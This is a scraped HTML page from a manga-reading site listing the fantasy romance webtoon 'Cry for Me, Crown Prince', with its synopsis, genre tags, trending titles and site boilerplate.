class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #dd3333;}body .popup-search-close:after, body .search-close:after { border-color: #dd3333;}body .popup-search-close:before, body .search-close:before { border-color: #dd3333;}</style><style type="text/css">#is-ajax-search-result-78009 .is-ajax-term-label,
                #is-ajax-search-details-78009 .is-ajax-term-label,
				#is-ajax-search-result-78009,
                #is-ajax-search-details-78009 {
					color: #0a0a0a !important;
				}
                        				#is-ajax-search-result-78009 a,
                #is-ajax-search-details-78009 a:not(.button) {
					color: #dd3333 !important;
				}
                #is-ajax-search-details-78009 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd3333 !important;
                }
                        			.is-form-id-78009 .is-search-submit:focus,
			.is-form-id-78009 .is-search-submit:hover,
			.is-form-id-78009 .is-search-submit,
            .is-form-id-78009 .is-search-icon {
			color: #0a0a0a !important;                        			}
                        	.is-form-id-78009 .is-search-submit path {
					fill: #0a0a0a !important;            	}
            			.is-form-id-78009 .is-search-input::-webkit-input-placeholder {
			    color: #dd3333 !important;
			}
			.is-form-id-78009 .is-search-input:-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input::-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input:-ms-input-placeholder {
			    color: #dd3333 !important;
			}
                        			.is-form-style-1.is-form-id-78009 .is-search-input:focus,
			.is-form-style-1.is-form-id-78009 .is-search-input:hover,
			.is-form-style-1.is-form-id-78009 .is-search-input,
			.is-form-style-2.is-form-id-78009 .is-search-input:focus,
			.is-form-style-2.is-form-id-78009 .is-search-input:hover,
			.is-form-style-2.is-form-id-78009 .is-search-input,
			.is-form-style-3.is-form-id-78009 .is-search-input:focus,
			.is-form-style-3.is-form-id-78009 .is-search-input:hover,
			.is-form-style-3.is-form-id-78009 .is-search-input,
			.is-form-id-78009 .is-search-input:focus,
			.is-form-id-78009 .is-search-input:hover,
			.is-form-id-78009 .is-search-input {
                                color: #dd3333 !important;                                border-color: #dd3333 !important;                                background-color: #ffffff !important;			}</style><style type="text/css">#is-ajax-search-result-78007 .is-ajax-search-post,                        
	            #is-ajax-search-result-78007 .is-show-more-results,
	            #is-ajax-search-details-78007 .is-ajax-search-items > div {
					background-color: #000000 !important;
				}
                            #is-ajax-search-result-78007 .is-ajax-term-label,
                #is-ajax-search-details-78007 .is-ajax-term-label,
				#is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
					color: #424242 !important;
				}
                        				#is-ajax-search-result-78007 a,
                #is-ajax-search-details-78007 a:not(.button) {
					color: #dd9933 !important;
				}
                #is-ajax-search-details-78007 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd9933 !important;
                }
                        				#is-ajax-search-result-78007 .is-ajax-search-post,
				#is-ajax-search-details-78007 .is-ajax-search-post-details {
				    border-color: #1e73be !important;
				}
                #is-ajax-search-result-78007,
                #is-ajax-search-details-78007 {
                    background-color: #1e73be !important;
                }
						.is-form-id-78007 .is-search-submit:focus,
			.is-form-id-78007 .is-search-submit:hover,
			.is-form-id-78007 .is-search-submit,
            .is-form-id-78007 .is-search-icon {
			color: #dd3333 !important;            background-color: #515151 !important;            border-color: #dd9933 !important;			}
                        	.is-form-id-78007 .is-search-submit path {
					fill: #dd3333 !important;            	}
            			.is-form-id-78007 .is-search-input::-webkit-input-placeholder {
			    color: #dd9933 !important;
			}
			.is-form-id-78007 .is-search-input:-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input::-moz-placeholder {
			    color: #dd9933 !important;
			    opacity: 1;
			}
			.is-form-id-78007 .is-search-input:-ms-input-placeholder {
			    color: #dd9933 !important;
			}
                        			.is-form-style-1.is-form-id-78007 .is-search-input:focus,
			.is-form-style-1.is-form-id-78007 .is-search-input:hover,
			.is-form-style-1.is-form-id-78007 .is-search-input,
			.is-form-style-2.is-form-id-78007 .is-search-input:focus,
			.is-form-style-2.is-form-id-78007 .is-search-input:hover,
			.is-form-style-2.is-form-id-78007 .is-search-input,
			.is-form-style-3.is-form-id-78007 .is-search-input:focus,
			.is-form-style-3.is-form-id-78007 .is-search-input:hover,
			.is-form-style-3.is-form-id-78007 .is-search-input,
			.is-form-id-78007 .is-search-input:focus,
			.is-form-id-78007 .is-search-input:hover,
			.is-form-id-78007 .is-search-input {
                                color: #dd9933 !important;                                border-color: #dd3333 !important;                                background-color: #dd3333 !important;			}</style><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></head><body class="wp-singular wp-manga-template-default single single-wp-manga postid-5445 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child-tp wp-manga-page manga-page madara page header-style-2 text-ui-light manga-type-icon"><div class="wrap"><div class="body-wrap"><header class="site-header"><div class="c-header__top"><ul class="search-main-menu"><li><form id="blog-post-search" class="ajax" action="https://cocomic.co/" method="get">
<input type="text" placeholder="Search..." name="s" value="">
<input type="submit" value="Search"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></form></li></ul><div class="main-navigation style-1 "><div class="container custom-width"><div class="row"><div class="col-md-12"><div class="main-navigation_wrap"><div class="wrap_branding">
<a class="logo" href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga">
<img class="img-responsive" src="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp"  alt="COCOMIC - Read the Most Popular Yaoi Manga"/>
</a><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div><div class="main-menu"><ul class="nav navbar-nav main-navbar"><li id="menu-item-39304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39304"><a href="https://cocomic.co/manga/">All Manga</a></li><li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cocomic.co/new/"><i class="fas fa-stopwatch"></i> New</a></li><li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cocomic.co/ranking/"><i class="fas fa-trophy"></i> Ranking</a></li><li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="https://cocomic.co/user-settings/?tab=add-manga"><i class="fas fa-upload"></i> Upload</a></li></ul></div><div class="search-navigation search-sidebar"><div class="search-navigation__wrap"><ul class="main-menu-search nav-menu"><li class="menu-search">
<a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
<i class="icon ion-android-close"></i>
</a></li></ul></div><div class="c-togle__menu">
<button type="button" class="menu_icon__open">
<span></span> <span></span> <span></span>
</button>
<span class="title">Menu</span></div><ul id="secondary-menu" class=""><li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1856"><a href="https://cocomic.co/cart/shop/"><i class="fa fa-copyright" aria-hidden="true"></i><span>Coins</span></a></li><li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="https://cocomic.co/user-settings/?tab=bookmark"><i class="fa fa-bookmark" aria-hidden="true"></i><span>Library</span></a></li></ul></div></div></div></div></div></div></div><div class="mobile-menu menu-collapse off-canvas"><div class="close-nav">
<button class="menu_icon__close">
<span></span> <span></span>
</button></div><div class="c-modal_item">
<span class="c-modal_sign-in">
<a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
</span><span class="c-modal_sign-up">
<a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
</span></div><nav class="off-menu"><ul id="menu-primary-menu-168" class="nav navbar-nav main-navbar"><li id="nav-menu-item-39304" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/manga/" class="menu-link  main-menu-link">All Manga </a></li><li id="nav-menu-item-1853" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/new/" class="menu-link  main-menu-link"><i class="fas fa-stopwatch"></i> New </a></li><li id="nav-menu-item-1855" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocomic.co/ranking/" class="menu-link  main-menu-link"><i class="fas fa-trophy"></i> Ranking </a></li><li id="nav-menu-item-4677" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cocomic.co/user-settings/?tab=add-manga" class="menu-link  main-menu-link"><i class="fas fa-upload"></i> Upload </a></li></ul></nav><div class="center"><div class="section_adult off">
<a href="https://cocomic.co/" target="_self" title="Family Safe">
<span class="dot"></span><span>Family Safe</span>
</a></div></div></div></header><div class="site-content"><div class="post-5445 wp-manga type-wp-manga status-publish has-post-thumbnail hentry wp-manga-tag-1stkissmanga wp-manga-tag-247manga wp-manga-tag-cocomic wp-manga-tag-harimanga wp-manga-tag-kunmanga wp-manga-tag-list-hot-manhwa wp-manga-tag-manga wp-manga-tag-manga-zin wp-manga-tag-manganew wp-manga-tag-mangastic wp-manga-tag-mangastics wp-manga-tag-mangasy wp-manga-tag-mangatop wp-manga-tag-mangazin wp-manga-tag-manhua wp-manga-tag-manhua-by-247manga wp-manga-tag-manhwa wp-manga-tag-manhwa-engsub wp-manga-tag-manhwa-website wp-manga-tag-read-247manga-online wp-manga-tag-read-247mangal-free-online wp-manga-tag-read-free-247manga-online wp-manga-tag-recommended-by-247manga wp-manga-tag-s2manga wp-manga-tag-tapas wp-manga-tag-webtoons wp-manga-tag-zinmanga wp-manga-tag-zinmanhwa-2020 wp-manga-release-403 wp-manga-author-duckdam wp-manga-genre-drama wp-manga-genre-fantasy wp-manga-genre-full-color wp-manga-genre-historical wp-manga-genre-manhwa wp-manga-genre-official-trans wp-manga-genre-romance wp-manga-genre-shoujog wp-manga-genre-webtoon"><div class="profile-manga summary-layout-1" style=""><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12"><div class="tab-summary "><div class="summary_image">
<a href="https://cocomic.co/manga/cry-for-me-crown-prince/">
<img src="https://img.cocomic.co/cry-for-me-crown-prince/cry-for-me-crown-prince.jpeg" alt="Cry for Me, Crown Prince"/>
</a></div><div class="summary_content_wrap"><div class="summary_content"><div class="post-content"><div class="loader-inner ball-pulse"><div></div><div></div><div></div></div><div class="post-title"><h1>
Cry for Me, Crown Prince</h1></div><div class="manga-authors">
<a href="https://cocomic.co/manga-author/duckdam/" rel="tag">Duckdam</a></div><div class="manga-info-row"><div class="manga-rate-view-comment"><div class="post-rating"><div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><span class="score font-meta total_votes">5</span></div><div class="user-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">Your Rating</span></div><input type="hidden" class="rating-post-id" value="5445"></div><div class="item">
<span property="itemReviewed" typeof="Book"><span class="rate-title" property="name" title="Cry for Me, Crown Prince">Cry for Me, Crown Prince</span></span><i class="fa fa-thumbs-up" aria-hidden="true"></i> <span> <span><span property="ratingValue" id="averagerate">5</span><span property="bestRating" class="hidden">5</span> </span> </span> (<span property="ratingCount" id="countrate">1</span>)</div><div class="item"><i class="fa fa-eye"></i> 244</div><div class="item">
<span><i class="fa fa-comment"></i> 0 comments							</span></div></div><div class="add-bookmark"><div class="action_icon"><script type="text/javascript" src="[data-uri]" defer></script><a href="#" class="wp-manga-action-button" data-action="bookmark" data-post="5445" data-chapter="" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a></div><div class="action_detail"><span>11 Users bookmarked This</span></div></div></div><div class="manga-summary"><p>The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manners have already chased off every other young lady eligible for the title of crown princess! The only way she&#8217;ll get out of this marriage is by making the icy prince cry and collecting his magical &#8220;tears of blessing.&#8221; And to make matters worse, a tragic event in Ranke&#8217;s past forced him to lock his emotions away deep within his heart, leaving Rivera with a seemingly impossible mission on her hands. Now, as she spends more time with him, she&#8217;s realizing that there&#8217;s more to him than meets the eye&#8230; Can Rivera break down this perpetually dry-eyed prince without getting her own feelings involved?</p></div><div class="manga-info-row">
<a href="#" data-toggle="modal" data-target="#form-readmore" class="btn-active-modal" id="btn-manga-info-popup">Read more <i class="fa fa-angle-right"></i></a></div><div class="post-content_item"><div class="summary-heading"><h5>
Genre(s)</h5></div><div class="summary-content"><div class="genres-content">
<a href="https://cocomic.co/manga-genre/drama/" rel="tag">Drama</a> <a href="https://cocomic.co/manga-genre/fantasy/" rel="tag">Fantasy</a> <a href="https://cocomic.co/manga-genre/full-color/" rel="tag">Full Color</a> <a href="https://cocomic.co/manga-genre/historical/" rel="tag">Historical</a> <a href="https://cocomic.co/manga-genre/manhwa/" rel="tag">Manhwa</a> <a href="https://cocomic.co/manga-genre/official-trans/" rel="tag">Official Trans</a> <a href="https://cocomic.co/manga-genre/romance/" rel="tag">Romance</a> <a href="https://cocomic.co/manga-genre/shoujog/" rel="tag">Shoujo(G)</a> <a href="https://cocomic.co/manga-genre/webtoon/" rel="tag">Webtoon</a></div></div></div><div class="post-content_item"><div class="summary-heading"><h5>
Tags(s)</h5></div><div class="summary-content"><div class="tags-content">
<a href="https://cocomic.co/manga-tag/1stkissmanga/" rel="tag">1stkissmanga</a> <a href="https://cocomic.co/manga-tag/247manga/" rel="tag">247manga</a> <a href="https://cocomic.co/manga-tag/cocomic/" rel="tag">Cocomic</a> <a href="https://cocomic.co/manga-tag/harimanga/" rel="tag">harimanga</a> <a href="https://cocomic.co/manga-tag/kunmanga/" rel="tag">kunmanga</a> <a href="https://cocomic.co/manga-tag/list-hot-manhwa/" rel="tag">List Hot Manhwa</a> <a href="https://cocomic.co/manga-tag/manga/" rel="tag">Manga</a> <a href="https://cocomic.co/manga-tag/manga-zin/" rel="tag">manga zin</a> <a href="https://cocomic.co/manga-tag/manganew/" rel="tag">Manganew</a> <a href="https://cocomic.co/manga-tag/mangastic/" rel="tag">mangastic</a> <a href="https://cocomic.co/manga-tag/mangastics/" rel="tag">mangastics</a> <a href="https://cocomic.co/manga-tag/mangasy/" rel="tag">mangasy</a> <a href="https://cocomic.co/manga-tag/mangatop/" rel="tag">mangatop</a> <a href="https://cocomic.co/manga-tag/mangazin/" rel="tag">mangazin</a> <a href="https://cocomic.co/manga-tag/manhua/" rel="tag">Manhua</a> <a href="https://cocomic.co/manga-tag/manhua-by-247manga/" rel="tag">manhua by 247manga</a> <a href="https://cocomic.co/manga-tag/manhwa/" rel="tag">manhwa</a> <a href="https://cocomic.co/manga-tag/manhwa-engsub/" rel="tag">manhwa engsub</a> <a href="https://cocomic.co/manga-tag/manhwa-website/" rel="tag">manhwa website</a> <a href="https://cocomic.co/manga-tag/read-247manga-online/" rel="tag">read 247manga online</a> <a href="https://cocomic.co/manga-tag/read-247mangal-free-online/" rel="tag">read 247mangal free online</a> <a href="https://cocomic.co/manga-tag/read-free-247manga-online/" rel="tag">read free 247manga online</a> <a href="https://cocomic.co/manga-tag/recommended-by-247manga/" rel="tag">Recommended by 247manga</a> <a href="https://cocomic.co/manga-tag/s2manga/" rel="tag">s2manga</a> <a href="https://cocomic.co/manga-tag/tapas/" rel="tag">tapas</a> <a href="https://cocomic.co/manga-tag/webtoons/" rel="tag">Webtoons</a> <a href="https://cocomic.co/manga-tag/zinmanga/" rel="tag">Zinmanga</a> <a href="https://cocomic.co/manga-tag/zinmanhwa-2020/" rel="tag">zinmanhwa 2020</a></div></div></div></div><div id="init-links" class="nav-links">
<a href="#" id="btn-read-last" class="c-btn c-btn_style-1">
Read First</a>
<a href="#" id="btn-read-first" class="c-btn c-btn_style-1">Read Last</a></div></div></div></div></div></div></div></div><div class="c-page-content style-1"><div class="content-area"><div class="container"><div class="row "><div class="main-col  col-md-8 col-sm-8"><div class="main-col-inner"><div class="c-page"><div class="c-page__content"><div id="manga-chapters-holder" data-id="5445"><i class="fas fa-spinner fa-spin fa-3x"></i></div></div></div><div id="manga-discussion" class="c-blog__heading style-2 font-heading"><h4 class="h4"> <i class="ion-ios-star"></i> MANGA DISCUSSION</h4></div><div  class="manga-discussion wrapper"><div class="hr mv40"></div><div id="madara-comments" class="comments-area"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Leave a Reply</h4><p class="must-log-in">
You must <a href="https://cocomic.co/wp-login.php?action=register" data-toggle="modal" data-target="#form-sign-up">Register</a> or
<a href="https://cocomic.co/wp-login.php?redirect_to=https%3A%2F%2Fcocomic.co%2Fmanga%2Fcry-for-me-crown-prince%2F" data-toggle="modal" data-target="#form-login">Login</a> to post a comment.</p></div></div></div></div></div><div class="sidebar-col col-md-4 col-sm-4"><div id="main-sidebar" class="main-sidebar" role="complementary"><div class="row"><div id="manga-recent-6" class="widget col-12 col-md-12   default  no-icon heading-style-1 c-popular manga-widget widget-manga-recent"><div class="widget__inner c-popular manga-widget widget-manga-recent__inner c-widget-wrap"><div class="c-widget-content style-1 "><div class="widget-heading font-nav"><h5 class="heading">Trending</h5></div><div class="widget-content"><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Jinx (Official)" href="https://cocomic.co/manga/104701-jinx-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2025/12/388feb269416a62a6ca77c12b0bcb5594c8d181b_600_800_129084-75x106.jpeg" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="388feb269416a62a6ca77c12b0bcb5594c8d181b_600_800_129084.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Jinx (Official)" href="https://cocomic.co/manga/104701-jinx-official/">Jinx (Official)</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/104701-jinx-official/one-year-anniversary-hiatus/" class="btn-link"> 〖One Year Anniversary Hiatus〗 </a>
</span>
<span class="post-on font-meta">
December 2, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/104701-jinx-official/hiatus/" class="btn-link"> 〖Hiatus〗 </a>
</span>
<span class="post-on font-meta">
December 2, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Low Tide in Twilight「Official」" href="https://cocomic.co/manga/low-tide-in-twilight-official/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2023/04/9367ce1e3a5e4a6b97b4fab346c636c78e994ee4_720_960_669407-75x106.jpeg.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="9367ce1e3a5e4a6b97b4fab346c636c78e994ee4_720_960_669407.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Low Tide in Twilight「Official」" href="https://cocomic.co/manga/low-tide-in-twilight-official/">Low Tide in Twilight「Official」</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/low-tide-in-twilight-official/special-episode-end/" class="btn-link"> Special Episode [END] </a>
</span>
<span class="post-on font-meta">
September 15, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/low-tide-in-twilight-official/side-story-11/" class="btn-link"> Side Story 11 </a>
</span>
<span class="post-on font-meta">
September 7, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="Adult Reading Club" href="https://cocomic.co/manga/181197-adult-reading-club/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2025/04/f0ac84be2fafa942cc1780df4babd5afc365fc64_300_398_39630-75x106.webp" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="f0ac84be2fafa942cc1780df4babd5afc365fc64_300_398_39630.webp"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="Adult Reading Club" href="https://cocomic.co/manga/181197-adult-reading-club/">Adult Reading Club</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/181197-adult-reading-club/chapter-33-2/" class="btn-link"> Chapter 33.2 </a>
</span>
<span class="post-on font-meta">
September 17, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/181197-adult-reading-club/chapter-33-1/" class="btn-link"> Chapter 33.1 </a>
</span>
<span class="post-on font-meta">
September 17, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="The Mating of Elves" href="https://cocomic.co/manga/175521-the-mating-of-elves/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/12/e8fa90bd25aa286a3ef1dd18640443e5c117c6d9_400_600_58003-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/12/e8fa90bd25aa286a3ef1dd18640443e5c117c6d9_400_600_58003-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/12/e8fa90bd25aa286a3ef1dd18640443e5c117c6d9_400_600_58003-300x420.jpeg 300w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="e8fa90bd25aa286a3ef1dd18640443e5c117c6d9_400_600_58003.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="The Mating of Elves" href="https://cocomic.co/manga/175521-the-mating-of-elves/">The Mating of Elves</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/175521-the-mating-of-elves/s2/" class="btn-link"> S2 </a>
</span>
<span class="post-on font-meta">
June 13, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/175521-the-mating-of-elves/chapter-37-s1-finale/" class="btn-link"> Chapter 37 : S1 Finale </a>
</span>
<span class="post-on font-meta">
May 5, 2025									</span></div></div></div></div><div class="popular-item-wrap"><div class="popular-img widget-thumbnail c-image-hover">
<a title="The Cheat Batter Takes All" href="https://cocomic.co/manga/the-cheat-batter-takes-all/">
<img width="75" height="106"  data-src="https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-75x106.jpeg" data-srcset="https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-75x106.jpeg 75w, https://cocomic.co/wp-content/uploads/2024/08/4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488-300x420.jpeg 300w" data-sizes="(max-width: 75px) 100vw, 75px" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:106px;"  alt="4ea8ed275eb81812160b5833c9d76098b4a0ce05_720_960_196488.jpeg"/>        </a></div><div class="popular-content"><h5 class="widget-title">
<a title="The Cheat Batter Takes All" href="https://cocomic.co/manga/the-cheat-batter-takes-all/">The Cheat Batter Takes All</a></h5><div class="list-chapter"><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/the-cheat-batter-takes-all/chapter-101/" class="btn-link"> Chapter 101 </a>
</span>
<span class="post-on font-meta">
December 5, 2025									</span></div><div class="chapter-item  free-chap"><span class="chapter font-meta">
<a href="https://cocomic.co/manga/the-cheat-batter-takes-all/chapter-100/" class="btn-link"> Chapter 100 </a>
</span>
<span class="post-on font-meta">
November 28, 2025									</span></div></div></div></div></div></div></div></div></div><div class="row"><div id="media_image-3" class="widget col-12 col-md-12   default  no-icon heading-style-1 widget_media_image"><div class="widget__inner widget_media_image__inner c-widget-wrap"><div class="widget-content"><a href="https://cocomic.co/manga/near-and-dear/"><img width="2340" height="468" src="https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460.jpg" class="image wp-image-76269  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460.jpg 2340w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-768x154.jpg 768w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-1536x307.jpg 1536w, https://cocomic.co/wp-content/uploads/2025/06/Picsart_25-06-10_14-34-44-460-2048x410.jpg 2048w" sizes="(max-width: 2340px) 100vw, 2340px" /></a></div></div></div></div><div class="widget_text row"><div id="custom_html-32" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><h3>
Cocomic.co</h3><p class="pt-[25px]  px-[0] pb-[0] text-[#777] tablet:w-[75%] mo:pt-[24px] mo:pr-[0] mo:pb-[0] mo:w-[100%] mo:float-none mo:text-left">Hello, We are a translation group, not a company. We take all the comics from free sites and translate them into English. If there are any copyright issues, please send them to Gmail and we will immediately remove them.<br><br>If you have any inquiries, please contact us at <span class="text-[0.8rem] text-[#616161] font-[500] underline"><a href="mailto:mangabooth@gmail.com" target="_self">cocomic.official@gmail.com</a></span><br><span class="inline-block">All rights reserved to the copyright owners. </span></p></div></div></div></div></div></div></div></div></div></div></div><div class="modal fade" id="form-readmore" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div class="manga-banner manga-info">
<img src="https://img.cocomic.co/cry-for-me-crown-prince/cry-for-me-crown-prince.jpeg" alt="Cry for Me, Crown Prince"/></div><div class="manga-about manga-info"><p>The last thing Lady Rivera wants to do is marry the crown prince of the Lacrima Empire, Ranke Sol Reggenatore. The problem is that his nasty temper and frigid manners have already chased off every other young lady eligible for the title of crown princess! The only way she&#8217;ll get out of this marriage is by making the icy prince cry and collecting his magical &#8220;tears of blessing.&#8221; And to make matters worse, a tragic event in Ranke&#8217;s past forced him to lock his emotions away deep within his heart, leaving Rivera with a seemingly impossible mission on her hands. Now, as she spends more time with him, she&#8217;s realizing that there&#8217;s more to him than meets the eye&#8230; Can Rivera break down this perpetually dry-eyed prince without getting her own feelings involved?</p></div><div class="manga-genres manga-info"><h5>
Genre(s)</h5><div class="genres-content">
<a href="https://cocomic.co/manga-genre/drama/" rel="tag">Drama</a> <a href="https://cocomic.co/manga-genre/fantasy/" rel="tag">Fantasy</a> <a href="https://cocomic.co/manga-genre/full-color/" rel="tag">Full Color</a> <a href="https://cocomic.co/manga-genre/historical/" rel="tag">Historical</a> <a href="https://cocomic.co/manga-genre/manhwa/" rel="tag">Manhwa</a> <a href="https://cocomic.co/manga-genre/official-trans/" rel="tag">Official Trans</a> <a href="https://cocomic.co/manga-genre/romance/" rel="tag">Romance</a> <a href="https://cocomic.co/manga-genre/shoujog/" rel="tag">Shoujo(G)</a> <a href="https://cocomic.co/manga-genre/webtoon/" rel="tag">Webtoon</a></div></div><div class="manga-related"><div class="row c-row related-manga"><div class="col-12 col-sm-12 col-md-12 col-lg-12"><div class="c-blog__heading style-2 font-heading"><h4>
<i class="icon ion-ios-star"></i>
YOU MAY ALSO LIKE</h4></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
<a title="Accidental baby" href="https://cocomic.co/manga/accidental_baby_1/">
<img width="1" height="1"  data-src="https://cocomic.co/wp-content/uploads/2025/12/rROHYYKHa8HlWy3U7kHm8eI5JAZfM5mhoM5lC8Ecx-BVB-N.png" class="img-responsive lazyload effect-fade" src="https://cocomic.co/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:100%;"  alt="rROHYYKHa8HlWy3U7kHm8eI5JAZfM5mhoM5lC8Ecx-BVB-N.png"/>                                    </a></div><div class="related-reading-content"><h5 class="widget-title">
<a href="https://cocomic.co/manga/accidental_baby_1/" title="Accidental baby">
Accidental baby                                        </a></h5></div><div class="post-on font-meta">
<span>
January 14, 2026                                        </span></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="related-reading-wrap related-style-1"><div class="related-reading-img widget-thumbnail c-image-hover">
